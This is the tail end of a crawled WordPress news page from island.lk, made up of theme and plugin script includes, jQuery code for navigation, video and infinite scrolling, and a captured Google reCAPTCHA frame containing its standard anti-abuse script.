		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"1166aac7d6","post_id":"44411"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VDVnEjvzbbBEipGvu_kOhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870536579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>